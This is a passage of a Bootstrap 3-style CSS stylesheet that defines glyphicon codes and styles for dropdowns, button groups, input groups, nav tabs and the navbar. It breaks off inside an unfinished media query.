  content: "\e050";
}
.glyphicon-text-width:before {
  content: "\e051";
}
.glyphicon-align-left:before {
  content: "\e052";
}
.glyphicon-align-center:before {
  content: "\e053";
}
.glyphicon-align-right:before {
  content: "\e054";
}
.glyphicon-align-justify:before {
  content: "\e055";
}
.glyphicon-list:before {
  content: "\e056";
}
.glyphicon-indent-left:before {
  content: "\e057";
}
.glyphicon-indent-right:before {
  content: "\e058";
}
.glyphicon-facetime-video:before {
  content: "\e059";
}
.glyphicon-picture:before {
  content: "\e060";
}
.glyphicon-map-marker:before {
  content: "\e062";
}
.glyphicon-adjust:before {
  content: "\e063";
}
.glyphicon-tint:before {
  content: "\e064";
}
.glyphicon-edit:before {
  content: "\e065";
}
.glyphicon-share:before {
  content: "\e066";
}
.glyphicon-check:before {
  content: "\e067";
}
.glyphicon-move:before {
  content: "\e068";
}
.glyphicon-step-backward:before {
  content: "\e069";
}
.glyphicon-fast-backward:before {
  content: "\e070";
}
.glyphicon-backward:before {
  content: "\e071";
}
.glyphicon-play:before {
  content: "\e072";
}
.glyphicon-pause:before {
  content: "\e073";
}
.glyphicon-stop:before {
  content: "\e074";
}
.glyphicon-forward:before {
  content: "\e075";
}
.glyphicon-fast-forward:before {
  content: "\e076";
}
.glyphicon-step-forward:before {
  content: "\e077";
}
.glyphicon-eject:before {
  content: "\e078";
}
.glyphicon-chevron-left:before {
  content: "\e079";
}
.glyphicon-chevron-right:before {
  content: "\e080";
}
.glyphicon-plus-sign:before {
  content: "\e081";
}
.glyphicon-minus-sign:before {
  content: "\e082";
}
.glyphicon-remove-sign:before {
  content: "\e083";
}
.glyphicon-ok-sign:before {
  content: "\e084";
}
.glyphicon-question-sign:before {
  content: "\e085";
}
.glyphicon-info-sign:before {
  content: "\e086";
}
.glyphicon-screenshot:before {
  content: "\e087";
}
.glyphicon-remove-circle:before {
  content: "\e088";
}
.glyphicon-ok-circle:before {
  content: "\e089";
}
.glyphicon-ban-circle:before {
  content: "\e090";
}
.glyphicon-arrow-left:before {
  content: "\e091";
}
.glyphicon-arrow-right:before {
  content: "\e092";
}
.glyphicon-arrow-up:before {
  content: "\e093";
}
.glyphicon-arrow-down:before {
  content: "\e094";
}
.glyphicon-share-alt:before {
  content: "\e095";
}
.glyphicon-resize-full:before {
  content: "\e096";
}
.glyphicon-resize-small:before {
  content: "\e097";
}
.glyphicon-exclamation-sign:before {
  content: "\e101";
}
.glyphicon-gift:before {
  content: "\e102";
}
.glyphicon-leaf:before {
  content: "\e103";
}
.glyphicon-fire:before {
  content: "\e104";
}
.glyphicon-eye-open:before {
  content: "\e105";
}
.glyphicon-eye-close:before {
  content: "\e106";
}
.glyphicon-warning-sign:before {
  content: "\e107";
}
.glyphicon-plane:before {
  content: "\e108";
}
.glyphicon-calendar:before {
  content: "\e109";
}
.glyphicon-random:before {
  content: "\e110";
}
.glyphicon-comment:before {
  content: "\e111";
}
.glyphicon-magnet:before {
  content: "\e112";
}
.glyphicon-chevron-up:before {
  content: "\e113";
}
.glyphicon-chevron-down:before {
  content: "\e114";
}
.glyphicon-retweet:before {
  content: "\e115";
}
.glyphicon-shopping-cart:before {
  content: "\e116";
}
.glyphicon-folder-close:before {
  content: "\e117";
}
.glyphicon-folder-open:before {
  content: "\e118";
}
.glyphicon-resize-vertical:before {
  content: "\e119";
}
.glyphicon-resize-horizontal:before {
  content: "\e120";
}
.glyphicon-hdd:before {
  content: "\e121";
}
.glyphicon-bullhorn:before {
  content: "\e122";
}
.glyphicon-bell:before {
  content: "\e123";
}
.glyphicon-certificate:before {
  content: "\e124";
}
.glyphicon-thumbs-up:before {
  content: "\e125";
}
.glyphicon-thumbs-down:before {
  content: "\e126";
}
.glyphicon-hand-right:before {
  content: "\e127";
}
.glyphicon-hand-left:before {
  content: "\e128";
}
.glyphicon-hand-up:before {
  content: "\e129";
}
.glyphicon-hand-down:before {
  content: "\e130";
}
.glyphicon-circle-arrow-right:before {
  content: "\e131";
}
.glyphicon-circle-arrow-left:before {
  content: "\e132";
}
.glyphicon-circle-arrow-up:before {
  content: "\e133";
}
.glyphicon-circle-arrow-down:before {
  content: "\e134";
}
.glyphicon-globe:before {
  content: "\e135";
}
.glyphicon-wrench:before {
  content: "\e136";
}
.glyphicon-tasks:before {
  content: "\e137";
}
.glyphicon-filter:before {
  content: "\e138";
}
.glyphicon-briefcase:before {
  content: "\e139";
}
.glyphicon-fullscreen:before {
  content: "\e140";
}
.glyphicon-dashboard:before {
  content: "\e141";
}
.glyphicon-paperclip:before {
  content: "\e142";
}
.glyphicon-heart-empty:before {
  content: "\e143";
}
.glyphicon-link:before {
  content: "\e144";
}
.glyphicon-phone:before {
  content: "\e145";
}
.glyphicon-pushpin:before {
  content: "\e146";
}
.glyphicon-usd:before {
  content: "\e148";
}
.glyphicon-gbp:before {
  content: "\e149";
}
.glyphicon-sort:before {
  content: "\e150";
}
.glyphicon-sort-by-alphabet:before {
  content: "\e151";
}
.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152";
}
.glyphicon-sort-by-order:before {
  content: "\e153";
}
.glyphicon-sort-by-order-alt:before {
  content: "\e154";
}
.glyphicon-sort-by-attributes:before {
  content: "\e155";
}
.glyphicon-sort-by-attributes-alt:before {
  content: "\e156";
}
.glyphicon-unchecked:before {
  content: "\e157";
}
.glyphicon-expand:before {
  content: "\e158";
}
.glyphicon-collapse-down:before {
  content: "\e159";
}
.glyphicon-collapse-up:before {
  content: "\e160";
}
.glyphicon-log-in:before {
  content: "\e161";
}
.glyphicon-flash:before {
  content: "\e162";
}
.glyphicon-log-out:before {
  content: "\e163";
}
.glyphicon-new-window:before {
  content: "\e164";
}
.glyphicon-record:before {
  content: "\e165";
}
.glyphicon-save:before {
  content: "\e166";
}
.glyphicon-open:before {
  content: "\e167";
}
.glyphicon-saved:before {
  content: "\e168";
}
.glyphicon-import:before {
  content: "\e169";
}
.glyphicon-export:before {
  content: "\e170";
}
.glyphicon-send:before {
  content: "\e171";
}
.glyphicon-floppy-disk:before {
  content: "\e172";
}
.glyphicon-floppy-saved:before {
  content: "\e173";
}
.glyphicon-floppy-remove:before {
  content: "\e174";
}
.glyphicon-floppy-save:before {
  content: "\e175";
}
.glyphicon-floppy-open:before {
  content: "\e176";
}
.glyphicon-credit-card:before {
  content: "\e177";
}
.glyphicon-transfer:before {
  content: "\e178";
}
.glyphicon-cutlery:before {
  content: "\e179";
}
.glyphicon-header:before {
  content: "\e180";
}
.glyphicon-compressed:before {
  content: "\e181";
}
.glyphicon-earphone:before {
  content: "\e182";
}
.glyphicon-phone-alt:before {
  content: "\e183";
}
.glyphicon-tower:before {
  content: "\e184";
}
.glyphicon-stats:before {
  content: "\e185";
}
.glyphicon-sd-video:before {
  content: "\e186";
}
.glyphicon-hd-video:before {
  content: "\e187";
}
.glyphicon-subtitles:before {
  content: "\e188";
}
.glyphicon-sound-stereo:before {
  content: "\e189";
}
.glyphicon-sound-dolby:before {
  content: "\e190";
}
.glyphicon-sound-5-1:before {
  content: "\e191";
}
.glyphicon-sound-6-1:before {
  content: "\e192";
}
.glyphicon-sound-7-1:before {
  content: "\e193";
}
.glyphicon-copyright-mark:before {
  content: "\e194";
}
.glyphicon-registration-mark:before {
  content: "\e195";
}
.glyphicon-cloud-download:before {
  content: "\e197";
}
.glyphicon-cloud-upload:before {
  content: "\e198";
}
.glyphicon-tree-conifer:before {
  content: "\e199";
}
.glyphicon-tree-deciduous:before {
  content: "\e200";
}
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px solid;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}
.dropdown {
  position: relative;
}
.dropdown-toggle:focus {
  outline: 0;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.42857143;
  color: #333333;
  white-space: nowrap;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #262626;
  background-color: #f5f5f5;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  background-color: #428bca;
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  color: #999999;
}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}
.open > .dropdown-menu {
  display: block;
}
.open > a {
  outline: 0;
}
.dropdown-menu-right {
  left: auto;
  right: 0;
}
.dropdown-menu-left {
  left: 0;
  right: auto;
}
.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.42857143;
  color: #999999;
}
.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}
.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px solid;
  content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 1px;
}
@media (min-width: 768px) {
  .navbar-right .dropdown-menu {
    left: auto;
    right: 0;
  }
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto;
  }
}
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  float: left;
}
.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover,
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus,
.btn-group > .btn:active,
.btn-group-vertical > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn.active {
  z-index: 2;
}
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus {
  outline: none;
}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px;
}
.btn-toolbar {
  margin-left: -5px;
}
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
  float: left;
}
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
  margin-left: 5px;
}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}
.btn-group > .btn:first-child {
  margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.btn-group > .btn-group {
  float: left;
}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
.btn-group > .btn-group:first-child > .btn:last-child,
.btn-group > .btn-group:first-child > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.btn-group > .btn-group:last-child > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}
.btn-group-xs > .btn {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 0px;
}
.btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 0px;
}
.btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 0px;
}
.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
}
.btn-group > .btn-lg + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
}
.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn-group.open .dropdown-toggle.btn-link {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn .caret {
  margin-left: 0;
}
.btn-lg .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}
.dropup .btn-lg .caret {
  border-width: 0 5px 5px;
}
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}
.btn-group-vertical > .btn-group > .btn {
  float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-right-radius: 0px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-bottom-left-radius: 0px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}
.btn-group-justified > .btn,
.btn-group-justified > .btn-group {
  float: none;
  display: table-cell;
  width: 1%;
}
.btn-group-justified > .btn-group .btn {
  width: 100%;
}
[data-toggle="buttons"] > .btn > input[type="radio"],
[data-toggle="buttons"] > .btn > input[type="checkbox"] {
  display: none;
}
.input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
.input-group[class*="col-"] {
  float: none;
  padding-left: 0;
  padding-right: 0;
}
.input-group .form-control {
  float: left;
  width: 100%;
  margin-bottom: 0;
}
.input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 0px;
}
select.input-group-lg > .form-control,
select.input-group-lg > .input-group-addon,
select.input-group-lg > .input-group-btn > .btn {
  height: 46px;
  line-height: 46px;
}
textarea.input-group-lg > .form-control,
textarea.input-group-lg > .input-group-addon,
textarea.input-group-lg > .input-group-btn > .btn,
select[multiple].input-group-lg > .form-control,
select[multiple].input-group-lg > .input-group-addon,
select[multiple].input-group-lg > .input-group-btn > .btn {
  height: auto;
}
.input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 0px;
}
select.input-group-sm > .form-control,
select.input-group-sm > .input-group-addon,
select.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  line-height: 30px;
}
textarea.input-group-sm > .form-control,
textarea.input-group-sm > .input-group-addon,
textarea.input-group-sm > .input-group-btn > .btn,
select[multiple].input-group-sm > .form-control,
select[multiple].input-group-sm > .input-group-addon,
select[multiple].input-group-sm > .input-group-btn > .btn {
  height: auto;
}
.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}
.input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  color: #555555;
  text-align: center;
  background-color: #eeeeee;
  border: 1px solid #ccc;
  border-radius: 0px;
}
.input-group-addon.input-sm {
  padding: 5px 10px;
  font-size: 12px;
  border-radius: 0px;
}
.input-group-addon.input-lg {
  padding: 10px 16px;
  font-size: 18px;
  border-radius: 0px;
}
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
  margin-top: 0;
}
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.input-group-addon:first-child {
  border-right: 0;
}
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.input-group-addon:last-child {
  border-left: 0;
}
.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap;
}
.input-group-btn > .btn {
  position: relative;
}
.input-group-btn > .btn + .btn {
  margin-left: -1px;
}
.input-group-btn > .btn:hover,
.input-group-btn > .btn:focus,
.input-group-btn > .btn:active {
  z-index: 2;
}
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
  margin-right: -1px;
}
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
  margin-left: -1px;
}
.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.nav > li {
  position: relative;
  display: block;
}
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
.nav > li > a:hover,
.nav > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.nav > li.disabled > a {
  color: #999999;
}
.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus {
  color: #999999;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {
  background-color: #eeeeee;
  border-color: #333333;
}
.nav .nav-divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav > li > a > img {
  max-width: none;
}
.nav-tabs {
  border-bottom: 1px solid #ddd;
}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857143;
  border: 1px solid transparent;
  border-radius: 0px 0px 0 0;
}
.nav-tabs > li > a:hover {
  border-color: #eeeeee #eeeeee #ddd;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  color: #555555;
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
  cursor: default;
}
.nav-tabs.nav-justified {
  width: 100%;
  border-bottom: 0;
}
.nav-tabs.nav-justified > li {
  float: none;
}
.nav-tabs.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-tabs.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 0px;
}
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus {
  border: 1px solid #ddd;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 0px 0px 0 0;
  }
  .nav-tabs.nav-justified > .active > a,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:focus {
    border-bottom-color: #fff;
  }
}
.nav-pills > li {
  float: left;
}
.nav-pills > li > a {
  border-radius: 0px;
}
.nav-pills > li + li {
  margin-left: 2px;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {
  color: #fff;
  background-color: #428bca;
}
.nav-stacked > li {
  float: none;
}
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}
.nav-justified {
  width: 100%;
}
.nav-justified > li {
  float: none;
}
.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs-justified {
  border-bottom: 0;
}
.nav-tabs-justified > li > a {
  margin-right: 0;
  border-radius: 0px;
}
.nav-tabs-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
  border: 1px solid #ddd;
}
@media (min-width: 768px) {
  .nav-tabs-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 0px 0px 0 0;
  }
  .nav-tabs-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus {
    border-bottom-color: #fff;
  }
}
.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.nav-footer > li > a {
  color: inherit;
  display: inline-block;
  padding: 0;
  margin-bottom: 10px;
  transition: all .3s;
}
.nav-footer > li > a:hover,
.nav-footer > li > a:focus {
  color: #009ea1;
  background-color: transparent;
  -webkit-transform: translateX(5px);
  transform: translateX(5px);
}
.nav-primary > li > a {
  color: #f2f2f2;
  background-color: #428bca;
}
.nav-primary > li > a:hover,
.nav-primary > li > a:focus {
  color: #fff;
  background-color: #5697d0;
}
.nav-primary > .open > a,
.nav-primary > .open a:hover,
.nav-primary > .open a:focus {
  color: #fff;
  background-color: #5697d0;
  border-color: #5697d0;
}
.navbar {
  position: relative;
  min-height: 60px;
  border: 1px solid transparent;
}
@media (min-width: 768px) {
  .navbar {
    border-radius: 0px;
  }
}
@media (min-width: 768px) {
  .navbar-header {
    float: left;
  }
}
.navbar-collapse {
  max-height: 340px;
  overflow-x: visible;
  padding-right: 5px;
  padding-left: 5px;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-overflow-scrolling: touch;
}
.navbar-collapse.in {
  overflow-y: auto;
}
@media (min-width: 768px) {
  .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none;
  }
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
  .navbar-collapse.in {
    overflow-y: visible;
  }
  .navbar-fixed-top .navbar-collapse,
  .navbar-static-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
  }
}
.container > .navbar-header,
.container-fluid > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-collapse {
  margin-right: -5px;
  margin-left: -5px;
}
@media (min-width: 768px) {
  .container > .navbar-header,
  .container-fluid > .navbar-header,
  .container > .navbar-collapse,
  .container-fluid > .navbar-collapse {
    padding-right: 0;
    padding-left: 0;
    margin-right: 0;
    margin-left: 0;
  }
}
.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px;
}
@media (min-width: 768px) {
  .navbar-static-top {
    border-radius: 0;
  }
}
.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
}
@media (min-width: 768px) {
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    border-radius: 0;
  }
}
.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px;
}
.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0;
}
.navbar-brand {
  float: left;
  padding: 12px 5px;
  font-size: 18px;
  line-height: 20px;
  height: 20px;
}
.navbar-brand:hover,
.navbar-brand:focus {
  text-decoration: none;
}
@media (min-width: 768px) {
  .navbar > .container .navbar-brand,
  .navbar > .container-fluid .navbar-brand {
    margin-left: -5px;
  }
}
.navbar-toggle {
  position: relative;
  float: right;
  margin-right: 5px;
  padding: 9px 10px;
  margin-top: 13px;
  margin-bottom: 13px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 0px;
}
.navbar-toggle:focus {
  outline: none;
}
.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}
@media (min-width: 768px) {
  .navbar-toggle {
    display: none;
  }
}
.navbar-nav {
  margin: 0;
}
.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 20px;
}
@media (max-width: 767px) {
  .navbar-nav > li {
    border-bottom: transparent 1px solid;
  }
  .navbar-nav .dropdown-toggle.pull-right {
    z-index: 10;
  }
  .navbar-nav.nav-justified > li > a {
    text-align: left;
  }
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
  }
  .navbar-nav .open .dropdown-menu > li > a,
  .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 8px 15px 8px 25px;
  }
  .navbar-nav .open .dropdown-menu > li > a {
    line-height: 20px;
  }
  .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-nav .open .dropdown-menu > li > a:focus {
    background-image: none;
  }
}
@media (min-width: 768px) {
  .navbar-nav {
    float: left;
    margin: 0;
  }
  .navbar-nav > li {
    float: left;
    border-left: transparent 1px solid;
  }
  .navbar-nav > li > a {
    padding-top: 20px;
    padding-bottom: 20px;
    font-weight: bold;
  }
  .nav-justified.navbar-nav > li > a {
    padding-left: 0;
    padding-right: 0;
  }
  .navbar-nav > li > .dropdown-menu {
    border-radius: 0;
    min-width: 100%;
    margin: 0px;
  }
  .navbar-nav > li:last-child {
    border-right: transparent 1px solid;
  }
  .navbar-nav.nav-justified > li {
    float: none;
  }
  .navbar-nav.navbar-right:last-child {
    margin-right: -5px;
  }
  .navbar-nav .open .dropdown-menu {
    background-color: transparent;
    border-color: transparent;
    padding: 0px;
  }
  .navbar-nav .open .dropdown-menu > li {
    margin-top: 1px;
  }
  .navbar-nav .open .dropdown-menu > li > a,
  .navbar-nav .open .dropdown-menu > li .dropdown-header {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  .navbar-nav .open .dropdown-menu > li > a {
    text-align: center;
    line-height: 20px;
  }
  .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-nav .open .dropdown-menu > li > a:focus {
    background-image: none;
  }
}
@media (min-width: 768px) {
  .navbar-nav > li > a {
    font-size: 16px;
  }
}
@media (min-width: 768px) {
  .navbar-left {
    float: left !important;
  }
  .navbar-right {
    float: right !important;
  }
}
.navbar-form {
  margin-left: -5px;
  margin-right: -5px;
  padding: 10px 5px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  margin-top: 13px;
  margin-bottom: 13px;
}
@media (min-width: 768px) {
  .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .navbar-form .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio,
  .navbar-form .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    padding-left: 0;
    vertical-align: middle;
  }
  .navbar-form .radio input[type="radio"],
  .navbar-form .checkbox input[type="checkbox"] {
    float: none;
    margin-left: 0;
  }
  .navbar-form .has-feedback .form-control-feedback {
    top: 0;
  }
}
@media (max-width: 767px) {
  .navbar-form .form-group {
    margin-bottom: 5px;
  }
}
@media (min-width: 768px) {
  .navbar-form {
    width: auto;
    border: 0;
    margin-left: 0;
    margin-right: 0;
    padding-top: 0;
    padding-bottom: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  .navbar-form.navbar-right:last-child {
    margin-right: -5px;
  }
}
.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.navbar-btn {
  margin-top: 13px;
  margin-bottom: 13px;
}
.navbar-btn.btn-sm {
  margin-top: 15px;
  margin-bottom: 15px;
}
.navbar-btn.btn-xs {
  margin-top: 19px;
  margin-bottom: 19px;
}
.navbar-text {
  margin-top: 20px;
  margin-bottom: 20px;
}
@media (min-width: 768px) {
